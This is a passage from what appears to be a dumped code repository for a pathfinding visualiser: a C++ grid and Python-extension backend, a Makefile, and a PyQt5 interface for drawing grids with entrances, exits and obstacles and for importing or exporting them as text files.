data_path = \"%s/data\"%cur_path\n cache_path = \"%s/cache\"%cur_path\n\n recursion_make_dir( log_path )\n recursion_make_dir( data_path )\n recursion_make_dir( cache_path )\n\n obj_cfg.PROCESS_ROOT = cur_path\n obj_cfg.PROCESS_LOG_PATH = log_path\n obj_cfg.PROCESS_DATA_PATH = data_path\n obj_cfg.PROCESS_CACHE_PATH = cache_path\n\n#全局对象,单例\n@singleton_cls\nclass CGlobalConfig(object):\n\n pass\n\ndef get_config_obj():\n global g_global_config\n if not \"g_global_config\" in globals():\n global g_global_config\n g_global_config = CGlobalConfig()\n init_runpath()\n return g_global_config\n\ndef set_setting(attr, value):\n obj_cfg = get_config_obj()\n return setattr(obj_cfg, attr, value)\n\ndef get_setting(attr):\n obj_cfg = get_config_obj()\n return getattr(obj_cfg, attr)\n\ndef get_runpath():\n get_setting(\"PROCESS_RUN_PATH\")\n\ndef get_datapath(*subdirs):\n dirpath = get_setting(\"PROCESS_DATA_PATH\")\n if subdirs:\n dirpath = \"%s/%s\"%(dirpath, \"/\".join(subdirs))\n recursion_make_dir(dirpath)\n return dirpath\n return dirpath\n\ndef get_cachepath(*subdirs):\n dirpath = get_setting(\"PROCESS_CACHE_PATH\")\n if subdirs:\n dirpath = \"%s/%s\"%(dirpath, \"/\".join(subdirs))\n recursion_make_dir(dirpath)\n return dirpath\n return dirpath\n\ndef get_logpath():\n return get_setting(\"PROCESS_LOG_PATH\")\n"
},
{
"alpha_fraction": 0.5994831919670105,
"alphanum_fraction": 0.6124030947685242,
"avg_line_length": 18.350000381469727,
"blob_id": "951d161b34016aa8cce3bb9056f53096d3ce1642",
"content_id": "39bd28d47a6255eb8eed3d8b61e4152fdc5c2abc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Makefile",
"length_bytes": 387,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 20,
"path": "/Makefile",
"repo_name": "ubrabbit/pathfinding",
"src_encoding": "UTF-8",
"text": "CC = g++\nCFLAGS := -g -Wall -O3 -std=c++11 -Wextra\nINCLUDE_PY = `python3.5-config --includes --libs`\n\ncode_objects = Point.o Node.o Grid.o PathFinding.o PythonInterface.o\n\nall:\tc_path clean\n\nc_path:\t$(code_objects)\n\tg++ $(code_objects) \\\n\t-shared \\\n\t$(INCLUDE_PY) \\\n\t-o c_path.so\n\n%.o : %.cpp\n\t$(CC) $(CFLAGS) -fPIC -c $< -o $@ $(INCLUDE_PY)\n\n.PHONY : clean\nclean:\n\t-rm $(code_objects)\n"
},
{
"alpha_fraction": 0.5469879508018494,
"alphanum_fraction": 0.5510039925575256,
"avg_line_length": 25.489360809326172,
"blob_id": "9200b95e9b4998dcb2116bb0fcf00e57029d0dab",
"content_id": "8590376e8a24619a98267dd1e25a330dad6a27d5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1245,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 47,
"path": "/Grid.h",
"repo_name": "ubrabbit/pathfinding",
"src_encoding": "UTF-8",
"text": "#include <vector>\n#include <list>\n\nnamespace PathFind\n{\n class Node;\n\n /**\n * The grid of nodes we use to find path\n */\n class Grid\n {\n public:\n int gridSizeX, gridSizeY;\n\n /**\n * Create a new grid with tile prices.\n * width: grid width.\n * height: grid height.\n * tiles_costs: 2d array of floats, representing the cost of every tile.\n * 0.0f = unwalkable tile.\n * 1.0f = normal tile.\n */\n Grid(int width, int height, std::vector< std::vector<float> > tiles_costs);\n\n /**\n * Create a new grid of just walkable / unwalkable.\n * width: grid width.\n * height: grid height.\n * walkable_tiles: the tilemap. true for walkable, false for blocking.\n */\n Grid(int width, int height, std::vector< std::vector<bool> > walkable_tiles);\n Grid(const Grid& g);\n\n ~Grid();\n\n std::list<Node> GetNeighbours(Node node);\n Node GetNode(int x, int y);\n bool SetNodeCost(int x, int y, int cost, bool walkable);\n\n void DebugPrint();\n void DebugPrintList(std::list<Node> nodeList);\n\n private:\n std::vector< std::vector<Node> > nodes;\n };\n}\n"
},
{
"alpha_fraction": 0.6174634099006653,
"alphanum_fraction": 0.6252691745758057,
"avg_line_length": 34.450382232666016,
"blob_id": "fa26b9cef69032c8d1685a261b431e232ed79eb1",
"content_id": "675fd631b8f78f0494d064119b22cd0b8c947070",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 19348,
"license_type": "no_license",
"max_line_length": 143,
"num_lines": 524,
"path": "/path_ui/Interface.py",
"repo_name": "ubrabbit/pathfinding",
"src_encoding": "UTF-8",
"text": "#coding: utf-8\n\n\"\"\"\n/*\n * Copyright (C) 2011-2017 ubrabbit\n * Author: ubrabbit <ubrabbit@gmail.com>\n * Date: 2017-01-22 12:49:09\n *\n */\n\n\"\"\"\n\nimport sys\nimport copy\nimport math\nimport re\nfrom functools import partial\n\nfrom PyQt5 import QtCore, QtGui, QtWidgets\nfrom PyQt5.QtWidgets import qApp, \\\n QWidget, QTabWidget, QHBoxLayout, QListWidget, QStackedWidget, QVBoxLayout, \\\n QTextEdit, QTableWidget, QAbstractItemView, QLabel, QComboBox, QLineEdit, \\\n QPushButton, QAction, QFileDialog, QMessageBox, QProgressDialog\nfrom PyQt5.QtGui import QFont, QIcon\n#显示中文\nQtCore.QTextCodec.setCodecForLocale(QtCore.QTextCodec.codecForName(\"system\"))\n\nimport Console\nimport HelpWindow\nfrom Painter import CPainter\nfrom Grid import CGrid\n\nfrom Common import *\n\n\nclass CApp(QtWidgets.QMainWindow):\n\n def __init__(self):\n QtWidgets.QMainWindow.__init__(self)\n\n self.m_Grid=CGrid(self)\n self.m_Interface=CInterface(self)\n\n self.setWindowTitle(self.tr(\"寻路显示器\"))\n\n screen = QtWidgets.QDesktopWidget().screenGeometry()\n #self.resize(screen.width(), screen.height())\n self.resize(screen.width()*3/4, screen.height()*3/4)\n\n def __del__(self):\n Console.ConsoleFree()\n\n def ImportTxtFile(self):\n sFilter=\"Text Files(*.txt)\"\n fileName=QFileDialog.getOpenFileName(self,self.tr(\"打开文件\"),\"\",self.tr(sFilter))\n print(\"fileName is \",fileName)\n fileName = fileName[0]\n if not fileName:\n return\n\n self.m_Interface.label_File.setText(fileName)\n\n self.progressDialog=QProgressDialog(self)\n self.progressDialog.setWindowModality(QtCore.Qt.WindowModal)\n #设置进度对话框出现等待时间,此处设定为 5 秒,默认为 4 秒\n self.progressDialog.setMinimumDuration(5)\n self.progressDialog.setWindowTitle(self.tr(\"请等待\"))\n self.progressDialog.setLabelText(self.tr(\"读取...\"))\n self.progressDialog.setCancelButtonText(self.tr(\"取消\"))\n self.progressDialog.setRange(0,10)\n\n with open(fileName,\"r\") as fobj:\n sCode=fobj.read()\n iRow,iCol,dPos=self.m_Grid.LoadTxt(sCode)\n\n self.m_Interface.tableWidget.clear()\n self.m_Interface.ResetTableGridSize(iRow,iCol)\n\n posList=list(dPos.keys())\n ilen=len(dPos)\n for i in range(10+1):\n self.progressDialog.setValue(i)\n if self.progressDialog.wasCanceled():\n self.m_Interface.tableWidget.clear()\n return\n\n j=ilen/10\n while(posList and j>=0):\n j-=1\n pos=posList.pop(0)\n iColor=dPos[pos]\n row,col=pos\n if not iColor:\n continue\n self.m_Interface.SetTableCellColor(row,col,iColor)\n self.m_Interface.showGraphStack.setCurrentIndex(1)\n QMessageBox.information(self,\"成功\",self.tr(\"导入文件%s成功!\"%fileName))\n\n def ExportToTxtFile(self):\n errMessage = self.m_Grid.ValidPaint()\n if errMessage:\n QMessageBox.information(self,\"输入错误\",self.tr(errMessage))\n return\n\n sFilter=\"\"\n fileName=QFileDialog.getOpenFileName(self,self.tr(\"打开文件\"),\"\",self.tr(sFilter))\n print(\"fileName is \",fileName)\n fileName = fileName[0]\n if not fileName:\n return\n if fileName==\"config\":\n QMessageBox.information(self,\"输入错误\",self.tr(\"不能存入配置文件\"))\n return\n\n with open(fileName,\"w+\") as fobj:\n sCode=self.m_Grid.SaveTxt()\n fobj.write(sCode)\n QMessageBox.information(self,\"保存\",self.tr(\"保存成功!\"))\n\n def StartPainting(self):\n errMessage = self.m_Grid.ValidPaint()\n if errMessage:\n QMessageBox.information(self,\"输入错误\",self.tr(errMessage))\n return\n try:\n self.m_CurWindow=CPainter(self.m_Grid)\n self.m_CurWindow.show()\n except Exception as err:\n debug_print()\n\n def OpenHelpWindow(self):\n #需要保存为成员变量,不然会被释放\n self.m_CurWindow=HelpWindow.Open()\n self.m_CurWindow.show()\n\n def OpenAboutWindow(self):\n QMessageBox.about(self,self.tr(\"关于\"),self.tr(self.GetAbout()))\n\n def GetAbout(self):\n sCode=\\\n\"\"\"\n作者:ubrabbit\n版本:%s\n这是一个可以达成可视化寻路显示目的的界面程序\n\"\"\"%self.GetVersion()\n return sCode\n\n def GetVersion(self):\n return \"v%s\"%VERSION\n\nclass CInterface(object):\n\n def __init__(self, parent):\n super( CInterface, self).__init__()\n self.m_Parent = parent\n\n self.m_CurSelectColor=0\n self.m_RowCnt=0\n self.m_ColCnt=0\n\n self.m_EntranceColor=0\n self.m_ExitColor=0\n self.m_BlockColor=0\n\n try:\n self.LayoutInit()\n self.InitGraphLayout()\n self.StatusBarInit()\n except Exception as e:\n Console.ConsoleFree()\n import traceback\n traceback.print_exc()\n #exit(-1)\n\n def LayoutInit(self):\n centralWidget=QWidget(self.m_Parent)\n self.m_Parent.setCentralWidget(centralWidget)\n\n self.tab_Widget=QTabWidget(self.m_Parent)\n self.mainLayout=QHBoxLayout(centralWidget)\n\n self.listWidget=QListWidget()\n self.showGraphStack=QStackedWidget()\n\n self.listWidget.insertItem(0,self.m_Parent.tr(\"说明\"))\n self.listWidget.insertItem(1,self.m_Parent.tr(\"画图\"))\n #self.m_Parent.connect(self.listWidget,QtCore.SIGNAL(\"currentRowChanged(int)\"),self.showGraphStack,QtCore.SLOT(\"setCurrentIndex(int)\"))\n self.listWidget.currentRowChanged.connect( self.showGraphStack.setCurrentIndex )\n\n self.mainLayout.addWidget(self.listWidget)\n self.mainLayout.addWidget(self.tab_Widget)\n #设置布局空间的比例\n self.mainLayout.setStretchFactor(self.listWidget,1)\n self.mainLayout.setStretchFactor(self.tab_Widget,29)\n\n def InitGraphLayout(self):\n console_Edit=QTextEdit()\n log_Edit=QTextEdit()\n self.console_Edit,self.log_Edit=console_Edit,log_Edit\n if DEFINE_REDIRECT_STDOUT:\n try:\n self.console_Edit,self.log_Edit=Console.ConsoleInit(self)\n except Exception as err:\n debug_print()\n\n graphWidget=QWidget(self.m_Parent)\n graphLayout=QVBoxLayout(graphWidget)\n\n tipWidget=QWidget(self.m_Parent)\n layout_Vertical=QVBoxLayout(tipWidget)\n layout_Horizon=QHBoxLayout()\n tips=QTextEdit()\n sText=self.m_Parent.GetAbout()\n tips.setText(self.m_Parent.tr(sText))\n tips.setEnabled(False)\n layout_Vertical.addWidget(tips)\n layout_Vertical.addLayout(layout_Horizon)\n layout_Vertical.addStretch(5)\n\n self.showGraphStack.addWidget(tipWidget)\n self.showGraphStack.addWidget(graphWidget)\n\n self.tab_Widget.addTab(self.showGraphStack,self.m_Parent.tr(\"画图\"))\n if DEFINE_REDIRECT_STDOUT:\n self.tab_Widget.addTab(self.console_Edit,self.m_Parent.tr(\"控制台\"))\n self.tab_Widget.addTab(self.log_Edit,self.m_Parent.tr(\"日志\"))\n self.tab_Widget.addTab(self.log_Edit,self.m_Parent.tr(\"日志\"))\n\n layout_Vertical_Top=QHBoxLayout()\n layout_Vertical_Bottom=QHBoxLayout()\n\n self.tableWidget=QTableWidget(self.m_Parent)\n self.tableWidget.setEditTriggers(QAbstractItemView.NoEditTriggers)\n self.tableWidget.cellClicked.connect(partial(self.TableCellClicked,\"table_click_grid\"))\n\n layout_right=QVBoxLayout()\n layout_Vertical_Top.addWidget(self.tableWidget)\n layout_Vertical_Top.addLayout(layout_right)\n layout_Vertical_Top.setStretchFactor(self.tableWidget,19)\n layout_Vertical_Top.setStretchFactor(layout_right,1)\n\n layout_h1=QHBoxLayout()\n layout_h2=QHBoxLayout()\n layout_h3=QHBoxLayout()\n\n label1=QLabel(self.m_Parent.tr(\"长:\"))\n label2=QLabel(self.m_Parent.tr(\"宽:\"))\n label1.setFont(QFont('微软雅黑',10))\n label2.setFont(QFont('微软雅黑',10))\n\n combo1=QComboBox(self.m_Parent)\n combo2=QComboBox(self.m_Parent)\n\n sizeList=SizeSelectList\n self.m_RowCnt=self.m_ColCnt=sizeList[0]\n self.m_ComboRow=combo1\n self.m_ComboCol=combo2\n for obj in (combo1,combo2):\n obj.setCurrentIndex(0)\n for value in sizeList:\n obj.addItem(self.m_Parent.tr(\"%s\"%value))\n self.ResetTableGridSize(self.m_RowCnt,self.m_ColCnt)\n\n combo1.activated.connect(partial(self.OnComboActivated,\"size_select1\"))\n combo2.activated.connect(partial(self.OnComboActivated,\"size_select2\"))\n\n layout_h1.addWidget(label1)\n layout_h1.addWidget(combo1)\n layout_h2.addWidget(label2)\n layout_h2.addWidget(combo2)\n\n layout_right.addLayout(layout_h1)\n layout_right.addLayout(layout_h2)\n\n label_title=QLabel(self.m_Parent.tr(\"颜色与权重\"))\n\n layout_right.addStretch(1)\n layout_right.addWidget(label_title)\n\n idx=0\n self.m_CurSelectColor=idx\n sList=GridColorList\n doorLst=SpecialColors[:]\n sList.extend( doorLst )\n for sColor in sList:\n self.m_Parent.m_Grid.SetColorValue(idx, sColor)\n self.m_Parent.m_Grid.SetColorCost(idx, 1)\n if sColor in doorLst:\n if sColor==ColorEnter:\n sName=\"入口\"\n self.m_EntranceColor=idx\n elif sColor==ColorExit:\n sName=\"出口\"\n self.m_ExitColor=idx\n elif sColor==ColorBlock:\n sName=\"障碍物\"\n self.m_BlockColor=idx\n\n oLabel=QLabel(self.m_Parent.tr(\"%s\"%sName))\n oLabel.setFont(QFont('微软雅黑',10))\n oLabel.setAlignment(QtCore.Qt.AlignCenter)\n else:\n sName=\"%s\"%idx\n oLabel=QLineEdit()\n oLabel.textChanged.connect( partial(self.OnLineColorChanged,idx) )\n oLabel.setText(\"1\")\n\n oButton=QPushButton(self.m_Parent.tr(\"\"))\n oButton.setStyleSheet('QWidget {background-color:%s}'%sColor)\n func=partial(self.OnButtonClicked,\"Color_Label\",idx)\n oButton.clicked.connect(func)\n\n idx+=1\n\n layout=QHBoxLayout()\n layout.addWidget(oButton)\n layout.addWidget(oLabel)\n layout.setStretchFactor(oButton,2)\n layout.setStretchFactor(oLabel,1)\n layout.addStretch(1)\n\n layout_right.addLayout(layout)\n\n layout_right.addStretch(1)\n oLabel1=QLabel(self.m_Parent.tr(\"当前所选颜色:\"))\n oLabel1.setFont(QFont('微软雅黑',10))\n self.curColorLabel=QLabel(self.m_Parent.tr(\"\"))\n layout=QHBoxLayout()\n layout.addWidget(self.curColorLabel)\n layout.setStretchFactor(self.curColorLabel,1)\n layout.addStretch(1)\n\n layout_right.addWidget(oLabel1)\n layout_right.addLayout(layout)\n\n oButton=QPushButton(self.m_Parent.tr(\"批量对鼠标所选区块上色\"))\n func=partial(self.OnButtonClicked,\"Set_Color\")\n oButton.clicked.connect(func)\n layout_right.addWidget(oButton)\n\n layout_right.addStretch(1)\n oButton3=QPushButton(self.m_Parent.tr(\"开始绘图\"))\n oButton3.clicked.connect(partial(self.OnButtonClicked,\"Painting\"))\n oButton4=QPushButton(self.m_Parent.tr(\"重置\"))\n oButton4.clicked.connect(partial(self.OnButtonClicked,\"ResetTable\"))\n layout_right.addStretch(1)\n layout_right.addWidget(oButton3)\n layout_right.addWidget(oButton4)\n layout_right.setStretchFactor(oButton3,1)\n layout_right.setStretchFactor(oButton4,1)\n layout_right.addStretch(8)\n\n self.label_File=QLabel(self.m_Parent.tr(\"\"))\n layout_Vertical_Bottom.addWidget(self.label_File)\n layout_Vertical_Bottom.setStretchFactor(self.label_File,9)\n layout_Vertical_Bottom.addStretch(8)\n\n graphLayout.addLayout(layout_Vertical_Top)\n graphLayout.addLayout(layout_Vertical_Bottom)\n graphLayout.setStretchFactor(layout_Vertical_Top,9)\n graphLayout.setStretchFactor(layout_Vertical_Bottom,1)\n\n def ResetTableGridSize(self,iTotalRow,iTotalCol):\n self.m_RowCnt=iTotalRow\n self.m_ColCnt=iTotalCol\n\n self.tableWidget.clear()\n self.tableWidget.setColumnCount(iTotalCol)\n self.tableWidget.setRowCount(iTotalRow)\n\n self.m_ComboRow.setCurrentIndex(SizeSelectList.index(iTotalRow))\n self.m_ComboCol.setCurrentIndex(SizeSelectList.index(iTotalCol))\n\n iRowSize=iColSize=20\n for col in range(iTotalCol):\n self.tableWidget.setColumnWidth(col,iColSize)\n for row in range(iTotalRow):\n self.tableWidget.setRowHeight(row,iRowSize)\n self.m_Parent.m_Grid.ResetAllGrid(iTotalRow,iTotalCol)\n #self.tableWidget.verticalHeader().setVisible(False)\n #self.tableWidget.horizontalHeader().setVisible(False)\n\n def TableCellClicked(self,sFlag,row,column):\n print(\"TableCellClicked \",sFlag,row,column)\n self.SetTableCellColor(row,column,int(self.m_CurSelectColor))\n\n def SetTableCellColor(self,row,column,idx):\n pos=(row,column)\n if idx==self.m_EntranceColor:\n if self.m_Parent.m_Grid.m_PosEntrance and pos!=self.m_Parent.m_Grid.m_PosEntrance:\n i,j=self.m_Parent.m_Grid.m_PosEntrance\n self.SetTableCellColor(i,j,ColorEmptyIdx)\n if idx==self.m_ExitColor:\n if self.m_Parent.m_Grid.m_PosExport and pos!=self.m_Parent.m_Grid.m_PosExport:\n i,j=self.m_Parent.m_Grid.m_PosExport\n self.SetTableCellColor(i,j,ColorEmptyIdx)\n\n if not self.m_Parent.m_Grid.SetPosColor((row,column),idx):\n QMessageBox.information(self.m_Parent,\"\",self.m_Parent.tr(\"设置颜色失败\"))\n return 0\n\n sColor=self.m_Parent.m_Grid.GetColorValue(idx)\n print(\"选择了颜色: %s \"%str(sColor))\n owidget=QWidget()\n owidget.setStyleSheet('QWidget {background-color:%s}'%sColor)\n self.tableWidget.setCellWidget(row,column,owidget)\n return 1\n\n def OnLineColorChanged(self,idx,sText):\n print(\"OnLineColorChanged \",idx,sText)\n\n sText=sText.strip(\" \")\n sText=sText.strip(\"\\t\")\n sText=sText.strip(\"\\n\")\n if not sText.isdigit():\n sCode=\"必须输入整数, 当前 输入: %s\"%(sText)\n QMessageBox.information(self.m_Parent,\"\",self.m_Parent.tr(sCode))\n return\n sColor=self.m_Parent.m_Grid.GetColorValue(idx)\n self.m_Parent.m_Grid.SetColorCost(idx, int(sText))\n\n def OnButtonClicked(self,sFlag,*param):\n print(\"OnButtonClicked \",sFlag,param)\n if sFlag==\"Color_Label\":\n idx=int(param[0])\n if idx==self.m_CurSelectColor:\n return\n sColor=self.m_Parent.m_Grid.GetColorValue(idx)\n self.m_CurSelectColor=idx\n self.curColorLabel.setStyleSheet('QWidget {background-color:%s}'%sColor)\n elif sFlag==\"Set_Color\":\n #oItems=self.tableWidget.selectedItems()\n oList=self.tableWidget.selectedIndexes()\n if len(oList)>=400:\n sCode=\"一次性批量上色最多只能选择20*20 个\"\n QMessageBox.information(self.m_Parent,\"\",self.m_Parent.tr(sCode))\n return\n for oIndex in oList:\n row,column=oIndex.row(),oIndex.column()\n if not self.SetTableCellColor(row,column,self.m_CurSelectColor):\n break\n elif sFlag==\"Painting\":\n self.m_Parent.StartPainting()\n elif sFlag==\"ResetTable\":\n self.tableWidget.clear()\n self.ResetTableGridSize(self.m_RowCnt,self.m_ColCnt)\n\n def OnComboActivated(self,sFlag,sValue):\n sValue=str(sValue)\n print(\"OnComboActivated\",sFlag,sValue)\n if sFlag==\"size_select1\":\n idx=int(sValue)\n iRow=SizeSelectList[idx]\n self.ResetTableGridSize(iRow,self.m_ColCnt)\n elif sFlag==\"size_select2\":\n idx=int(sValue)\n iCol=SizeSelectList[idx]\n self.ResetTableGridSize(self.m_RowCnt,iCol)\n\n def StatusBarInit(self):\n menubar=self.m_Parent.menuBar()\n fileMenu=menubar.addMenu(self.m_Parent.tr(\"文件\"))\n helpMenu=menubar.addMenu(self.m_Parent.tr(\"帮助\"))\n\n self.m_Parent.statusBar()\n\n #QAction是关于菜单栏、工具栏或自定义快捷键动作的抽象。\n exitAction=QAction(QIcon(\"\"),self.m_Parent.tr(\"退出\"),self.m_Parent)\n #定义快捷键。\n exitAction.setShortcut(\"Ctrl+Q\")\n #当鼠标停留在菜单上时,在状态栏显示该菜单的相关信息。\n exitAction.setStatusTip(self.m_Parent.tr(\"Ctrl+Q 退出程序\"))\n #选定特定的动作,发出触发信号。该信号与QApplication部件的quit()方法\n #相关联,这将会终止应用程序。\n exitAction.triggered.connect(qApp.quit)\n\n importAction=QAction(QIcon(\"\"),self.m_Parent.tr(\"导入文件\"),self.m_Parent)\n importAction.setShortcut(\"Ctrl+I\")\n importAction.setStatusTip(self.m_Parent.tr(\"Ctrl+I 导入文件程序\"))\n importAction.triggered.connect(self.m_Parent.ImportTxtFile)\n\n exportAction=QAction(QIcon(\"\"),self.m_Parent.tr(\"保存文件\"),self.m_Parent)\n exportAction.setShortcut(\"Ctrl+S\")\n exportAction.setStatusTip(self.m_Parent.tr(\"Ctrl+S 保存文件\"))\n exportAction.triggered.connect(self.m_Parent.ExportToTxtFile)\n\n fileMenu.addAction(exitAction)\n fileMenu.addAction(importAction)\n fileMenu.addAction(exportAction)\n\n helpAction=QAction(QIcon(\"\"),self.m_Parent.tr(\"说明\"),self.m_Parent)\n helpAction.setShortcut(\"Ctrl+H\")\n helpAction.setStatusTip(self.m_Parent.tr(\"弹出帮助窗口\"))\n helpAction.triggered.connect(self.m_Parent.OpenHelpWindow)\n\n aboutAction=QAction(QIcon(\"\"),self.m_Parent.tr(\"关于\"),self.m_Parent)\n aboutAction.setStatusTip(self.m_Parent.tr(\"程序版本和作者信息\"))\n aboutAction.triggered.connect(self.m_Parent.OpenAboutWindow)\n\n helpMenu.addAction(helpAction)\n helpMenu.addAction(aboutAction)\n\n toolBar=self.m_Parent.addToolBar(self.m_Parent.tr(\"\"))\n toolBar.addAction(exitAction)\n toolBar.addAction(importAction)\n toolBar.addAction(exportAction)\n\n\ndef start():\n init_runpath()\n\n try:\n app = QtWidgets.QApplication([])\n window = CApp()\n window.show()\n app.installEventFilter(window)\n except Exception as err:\n print(err)\n debug_print()\n finally:\n sys.exit(app.exec_())\n\nif __name__ == \"__main__\":\n start()\n"
},
{
"alpha_fraction": 0.7006751894950867,
"alphanum_fraction": 0.718679666519165,
"avg_line_length": 21.982759475708008,
"blob_id": "de990760d1b16d3d4e8d017261138a40a3dd33bd",
"content_id": "d9ee0ff508f98d8851f0b3cbed0f1eb033f44890",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1373,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 58,
"path": "/path_ui/Console.py",
"repo_name": "ubrabbit/pathfinding",
"src_encoding": "UTF-8",
"text": "#coding: utf-8\n\n\"\"\"\n/*\n * Copyright (C) 2011-2017 ubrabbit\n * Author: ubrabbit <ubrabbit@gmail.com>\n * Date: 2017-01-22 12:46:11\n *\n */\n\n \"\"\"\n\nfrom PyQt5 import QtCore, QtGui, QtWidgets\nfrom functools import partial\n\nimport sys\n\n\ndef ConsoleInit(window):\n console_Edit=QtWidgets.QTextEdit()\n log_Edit=QtWidgets.QTextEdit()\n console_Edit.setReadOnly(True)\n log_Edit.setReadOnly(True)\n\n cb_stdout=partial(StdoutOutput,console_Edit)\n cb_stderr=partial(StderrOutput,log_Edit)\n\n sys.stdout=EmittingStream(textWritten=cb_stdout)\n sys.stderr=EmittingStream(textWritten=cb_stderr)\n\n return console_Edit,log_Edit\n\ndef ConsoleFree():\n sys.stdout=sys.__stdout__\n sys.stderr=sys.__stderr__\n\n#回调不能出现 print ,不然就无限递归了\ndef StdoutOutput(console_Edit,text):\n cursor=console_Edit.textCursor()\n cursor.movePosition(QtGui.QTextCursor.End)\n cursor.insertText(text)\n console_Edit.setTextCursor(cursor)\n console_Edit.ensureCursorVisible()\n\ndef StderrOutput(log_Edit,text):\n cursor=log_Edit.textCursor()\n cursor.movePosition(QtGui.QTextCursor.End)\n cursor.insertText(text)\n log_Edit.setTextCursor(cursor)\n log_Edit.ensureCursorVisible()\n\nclass EmittingStream(QtCore.QObject):\n\n textWritten=QtCore.pyqtSignal(str)\n\n def write(self,text):\n #emit:发射信号\n self.textWritten.emit(str(text))\n"
},
{
"alpha_fraction": 0.48096805810928345,
"alphanum_fraction": 0.4875582456588745,
"avg_line_length": 33.51372528076172,
"blob_id": "b35fca1fdccf2e0518d2a65efd4c71ac76e9c29e",
"content_id": "9fa28a41262153ca0e57924e43041210c4e8351d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 8801,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 255,
"path": "/PythonInterface.cpp",
"repo_name": "ubrabbit/pathfinding",
"src_encoding": "UTF-8",
"text": "#include \"PythonInterface.h\"\n#include \"PathFinding.h\"\n#include \"Grid.h\"\n#include \"Point.h\"\n\n#include <iostream>\n\nnamespace PathFind\n{\n\n using namespace std;\n\n extern \"C\"\n {\n #include <time.h>\n #ifndef PYTHON_PATH\n #ifdef _WIN32\n #define PYTHON_PATH <Python.h>\n #else\n #define PYTHON_PATH \"python3.5/Python.h\"\n #endif\n #include PYTHON_PATH\n #endif\n\n static Grid* g_Map = nullptr;\n #ifndef INIT_MAP\n #define INIT_MAP { if(g_Map!=nullptr){ delete g_Map; g_Map=nullptr; } }\n #endif\n\n static PyObject* CreateMapByCost(PyObject *self, PyObject *args)\n {\n INIT_MAP;\n\n long width, height;\n PyObject *posList, *tmpPos;\n PyArg_ParseTuple(args,\"llO\",&width, &height, &posList);\n\n cout<<\"CreateMapByCost: \"<<width<<\" \"<<height<<endl;\n int size_pos = PyList_Size(posList);\n assert( (width*height == size_pos) );\n\n vector< vector<float> > tiles_costs;\n tiles_costs.resize(width);\n for(int i=0; i<width; i++)\n {\n tiles_costs[i].resize( height );\n for(int j=0; j<height; j++)\n {\n tiles_costs[i][j] = 1.0f;\n }\n }\n for(int i=0; i<size_pos; i++)\n {\n tmpPos = PyList_GetItem(posList, i);\n Py_INCREF(tmpPos);\n int pos_x = PyLong_AsLong(PyTuple_GetItem(tmpPos,0));\n int pos_y = PyLong_AsLong(PyTuple_GetItem(tmpPos,1));\n long cost = PyLong_AsLong(PyTuple_GetItem(tmpPos,2));\n tiles_costs[pos_x][pos_y] = (float)cost;\n Py_DECREF(tmpPos);\n }\n Grid* grid = new Grid(width, height, tiles_costs);\n g_Map = grid;\n\n grid->DebugPrint();\n return Py_BuildValue(\"i\",1);\n }\n\n static PyObject* CreateMapByBlock(PyObject *self, PyObject *args)\n {\n INIT_MAP;\n\n long width, height;\n PyObject *blockList, *tmpPos;\n PyArg_ParseTuple(args,\"llO\",&width, &height, &blockList);\n\n cout<<\"CreateMapByBlock: \"<<width<<\" \"<<height<<endl;\n int size_pos = PyList_Size(blockList);\n\n vector< vector<bool> > tiles_walkable;\n tiles_walkable.resize(width);\n for(int i=0; i<width; i++)\n {\n tiles_walkable[i].resize( height );\n for(int j=0; j<height; j++)\n {\n tiles_walkable[i][j] = true;\n }\n }\n for(int i=0; i<size_pos; i++)\n {\n tmpPos = PyList_GetItem(blockList, i);\n Py_INCREF(tmpPos);\n int pos_x = PyLong_AsLong(PyTuple_GetItem(tmpPos,0));\n int pos_y = PyLong_AsLong(PyTuple_GetItem(tmpPos,1));\n tiles_walkable[pos_x][pos_y] = false;\n Py_DECREF(tmpPos);\n }\n Grid* grid = new Grid(width, height, tiles_walkable);\n g_Map = grid;\n\n grid->DebugPrint();\n return Py_BuildValue(\"i\",1);\n }\n\n static PyObject* CreateMap(PyObject *self, PyObject *args)\n {\n INIT_MAP;\n\n long width, height;\n PyObject *posList, *blockList, *tmpPos;\n PyArg_ParseTuple(args,\"llOO\",&width, &height, &posList, &blockList);\n\n cout<<\"create Map: \"<<width<<\" \"<<height<<endl;\n int size_pos = PyList_Size(posList);\n assert( (width*height == size_pos) );\n\n vector< vector<float> > tiles_costs;\n tiles_costs.resize(width);\n for(int i=0; i<width; i++)\n {\n tiles_costs[i].resize( height );\n for(int j=0; j<height; j++)\n {\n tiles_costs[i][j] = 1.0f;\n }\n }\n for(int i=0; i<size_pos; i++)\n {\n tmpPos = PyList_GetItem(posList, i);\n Py_INCREF(tmpPos);\n int pos_x = PyLong_AsLong(PyTuple_GetItem(tmpPos,0));\n int pos_y = PyLong_AsLong(PyTuple_GetItem(tmpPos,1));\n long cost = PyLong_AsLong(PyTuple_GetItem(tmpPos,2));\n tiles_costs[pos_x][pos_y] = (float)cost;\n Py_DECREF(tmpPos);\n }\n Grid* grid = new Grid(width, height, tiles_costs);\n\n int size_block = PyList_Size(blockList);\n for(int i=0; i<size_block; i++)\n {\n tmpPos = PyList_GetItem(blockList,i);\n Py_INCREF(tmpPos);\n int pos_x = PyLong_AsLong(PyTuple_GetItem(tmpPos,0));\n int pos_y = PyLong_AsLong(PyTuple_GetItem(tmpPos,1));\n grid->SetNodeCost( pos_x, pos_y, 0xFFFF, false );\n Py_DECREF(tmpPos);\n }\n\n g_Map = grid;\n grid->DebugPrint();\n return Py_BuildValue(\"i\",1);\n }\n\n static PyObject* DeleteMap(PyObject *self, PyObject *args)\n {\n INIT_MAP;\n return Py_BuildValue(\"i\",1);\n }\n\n static PyObject* SetGridCost(PyObject *self, PyObject *args)\n {\n if(g_Map==nullptr)\n {\n return Py_BuildValue(\"i\", -1);\n }\n\n PyObject *tmpPos, *posList;\n\n PyArg_ParseTuple(args,\"O\", &posList);\n int len = PyList_Size(posList);\n\n for(int i=0; i<len; i++)\n {\n long pos_x, pos_y, cost, able;\n bool 